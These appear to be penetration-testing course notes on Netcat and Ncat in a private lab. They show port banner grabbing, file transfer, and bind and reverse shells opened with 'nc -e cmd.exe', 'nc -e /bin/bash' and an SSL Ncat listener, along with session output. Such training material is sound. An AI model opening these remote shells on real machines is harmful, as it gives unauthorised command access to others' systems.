 nc
Netcat
Connecting to a TCP/UDP Port
root@kali:~# nc -nv 10.0.0.22 110
root@kali:~# nc -nv 10.0.0.22 110
(UNKNOWN) [10.0.0.22] 110 (pop3) open
+OK POP3 server lab ready <00004.1546827@lab>
USER offsec
+OK offsec welcome here
PASS offsec
-ERR unable to lock mailbox
quit
+OK POP3 server lab signing off.
To check if a port is open or closed.
To read a banner from the port.
To connect to a network service manually.
Listening on a TCP/UDP Port
C:\Users\offsec>nc -nlvp 4444
listening on [any] 4444 ...
root@kali:~# nc -nv 10.0.0.22 4444
(UNKNOWN) [10.0.0.22] 4444 (?) open
This chat is from the linux machine
Transferring Files with Netcat
C:\Users\offsec>nc -nlvp 4444 > incoming.exe
listening on [any] 4444 ...
root@kali:~# locate wget.exe
root@kali:~# nc -nv 10.0.0.22 4444 < /usr/share/windows-binaries/wget.exe
(UNKNOWN) [10.0.0.22] 4444 (?) open
Netcat Bind Shell Scenario(方案)
C:\Users\offsec>nc -nlvp 4444 -e cmd.exe
listening on [any] 4444 ...
root@kali:~# ifconfig eth0 | grep inet
inet addr:10.0.0.4
Bcast:10.0.0.255
Mask:255.255.255.0
root@kali:~# nc -nv 10.0.0.22 4444
(UNKNOWN) [10.0.0.22] 4444 (?) open
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.
All rights reserved.
C:\Users\offsec>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix
. :
IPv4 Address. . . . . . . . . . . : 10.0.0.22
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.138
C:\Users\offsec>
Reverse Shell Scenario
C:\Users\offsec>nc -nlvp 4444
listening on [any] 4444 ...
root@kali:~# nc -nv 10.0.0.22 4444 -e /bin/bash
(UNKNOWN) [10.0.0.22] 4444 (?) open
Ncat
C:\Users\offsec>ncat --exec cmd.exe --allow 10.0.0.4 -vnl 4444 --ssl
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key.
Ncat: SHA-1 fingerprint: 1FC9 A338 0B1F 4AE5 897A 375F 404E 8CB1 12FA DB94
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.4:43500.
root@kali:~# ncat -v 10.0.0.22 4444 --ssl
Ncat: Version 6.25 ( http://nmap.org/ncat )
Ncat: SSL connection to 10.0.0.22:4444.
Ncat: SHA-1 fingerprint: 1FC9 A338 0B1F 4AE5 897A 375F 404E 8CB1 12FA DB94
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.
All rights reserved.
C:\Users\offsec>